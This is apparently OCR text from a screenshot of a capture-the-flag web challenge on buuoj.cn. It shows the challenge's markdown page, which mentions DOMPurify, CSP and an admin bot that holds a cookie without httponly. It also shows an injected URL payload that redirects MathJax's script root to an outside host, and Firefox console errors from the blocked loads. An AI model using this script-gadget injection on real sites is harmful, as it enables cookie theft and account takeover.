 3f49141b-2ef8-4b12-bfba-bdab957ca966.node3.buuoj.cn/challenge?name=%0AMathJax['root']%3d"http://xxx.
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城
hello :
2019.5.18
>This is a markdown test page,there have been some security
issues here but don't worry,DOMpurify and CSP are protecting me
so I no longer need to modify my code.
By the way,I set a cookie that is not httponly in admin
Account,you can submit a link to admin,and he will view it,but
only for the current domain name.
[click here to send message](/send_message.html)
2019.6.22
We have added a new feature, you can use a few short characters
to describe a complex mathematical formula!
z^2}$$
hello :
2019.5.18
This is a markdown test page,there have been some
don't worry,DOMpurify and CSP are protecting me s
my code. By the way,I set a cookie that is not httpon
submit a link to admin,and he will view it,but only for
click here to send message
2019.6.22
We have added a new feature, you can use a few short
mathematical formula!
$$\sqrt{x^2+y^2+z^2}$$
File failed to load: http://xxx.xxx.xxx.xxx/extensions/MathZoom.js
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor
过滤输出
Array(4) [ "config['name']=", "config", "name", "" ]
SyntaxError: "JSON.parse: unexpected end of data at line 1 column 1 of the JSON data"
<anonymous> http://3f49141b-2ef8-4b12-bfba-bdab957ca966.node3.buuoj.cn/challenge?name= MathJax['root']="http://xxx.xxx.xxx.xxx":31
Array(4) [ "MathJax['root']=\"http://xxx.xxx.xxx.xxx\"", "MathJax", "root", "\"http://xxx.xxx.xxx.xxx\"" ]
null
TypeError: "i is null"
<anonymous> http://3f49141b-2ef8-4b12-bfba-bdab957ca966.node3.buuoj.cn/challenge?name= MathJax['root']="http://xxx.xxx.xxx.xxx":29
来自“http://xxx.xxx.xxx.xxx/config/TeX-MML-AM_CHTML.js?V=2.7.5”的资源已被阻止，因为 MIME 类型（“text/html”）不匹配（X-Content-Type-Options: nosniff）。 [详细了解]
指向“http://xxx.xxx.xxx.xxx/config/TeX-MML-AM_CHTML.js?V=2.7.5”的 <script> 加载失败。
来自“http://xxx.xxx.xxx.xxx/extensions/MathMenu.js?V=2.7.5”的资源已被阻止，因为 MIME 类型（“text/html”）不匹配（X-Content-Type-Options: nosniff）。 [详细了解]
指向“http://xxx.xxx.xxx.xxx/extensions/MathMenu.js?V=2.7.5”的 <script> 加载失败。
来自“http://xxx.xxx.xxx.xxx/extensions/MathZoom.js?V=2.7.5”的资源已被阻止，因为 MIME 类型（“text/html”）不匹配（X-Content-Type-Options: nosniff）。 [详细了解]
指向“http://xxx.xxx.xxx.xxx/extensions/MathZoom.js?V=2.7.5”的 <script> 加载失败。